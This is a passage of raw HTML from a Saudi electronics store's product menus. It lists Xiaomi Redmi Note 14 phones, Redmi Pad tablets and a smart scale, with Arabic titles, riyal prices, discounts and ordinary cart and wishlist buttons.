<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-13 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>779</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="437"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('437', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('437')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('437')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('438')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-6 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Purple">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>849</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>738</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="438"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('438', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('438')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('438')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('444')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-5G-256GB-12GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-16 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-5G-256GB-12GB-Purple">جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,179</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,025</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="444"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('444', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('444')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('444')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('445')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود" title="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-11 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Black">جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,519</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,699</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,321</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="445"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('445', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('445')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('445')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('447')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/447/14-5g-512-12-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/447/14-5g-512-12-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/447/14-5g-512-12-1-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي" title="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-11 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Purple">جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,519</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,699</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,321</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="447"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('447', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('447')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('447')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/offers"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">عروض</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69770ba871958" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69770ba871958"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-435 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">عروض</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('17')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-500x500.webp 2x"  width="250" height="250" alt="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" title="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-45 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2">ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>99</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>179</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="17"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('17', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('17')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('17')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('475')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="475"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('475', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('475')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('475')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('474')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="474"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('474', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('474')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('474')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('387')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" title="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-21 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray">تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,099</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>956</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="387"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('387', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('387')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('387')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
